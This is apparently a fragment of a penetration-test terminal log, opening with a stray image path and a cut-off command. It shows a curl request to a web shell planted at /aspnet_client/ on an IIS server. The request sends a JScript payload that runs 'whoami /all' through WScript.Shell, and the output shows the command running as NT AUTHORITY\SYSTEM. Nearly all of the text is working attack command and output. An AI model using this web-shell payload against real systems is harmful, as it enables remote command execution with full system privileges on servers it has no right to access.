 Script.Shell").exec("cmd /c whoami").stdout.readall())'
root@LAPTOP-6L13SCQ8:/mnt/c/Users/lUc1f3r11/Desktop/pentest/recent-bugs/proxy-attackchain# curl -ik https://192.168.186.13
0//aspnet_client/lUc1f3r11.aspx -d 'lUc1f3r11=Response.Write(new ActiveXObject("WScript.Shell").exec("cmd /c whoami /all")
.stdout.readall())'
HTTP/2 200
cache-control: private
content-type: text/html; charset=utf-8
server: Microsoft-IIS/10.0
x-aspnet-version: 4.0.30319
date: Fri, 17 Feb 2023 08:57:31 GMT
content-length: 5302
用户信息
----------------
用户名 SID
=================== ========
nt authority\system S-1-5-18
组信息
-----------------
组名 类型 SID 属性
========================================== ====== ============================================================== =========
=======================
Mandatory Label\System Mandatory Level 标签 S-1-16-16384
Everyone 已知组 S-1-1-0 必需的组,
启用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组,
启用于默认, 启用的组
BUILTIN\Pre-Windows 2000 Compatible Access 别名 S-1-5-32-554 必需的组,
启用于默认, 启用的组
NT AUTHORITY\SERVICE 已知组 S-1-5-6 必需的组,
启用于默认, 启用的组
CONSOLE LOGON 已知组 S-1-2-1 必需的组,
启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组,
启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组,
启用于默认, 启用的组
BUILTIN\IIS_IUSRS 别名 S-1-5-32-568 必需的组,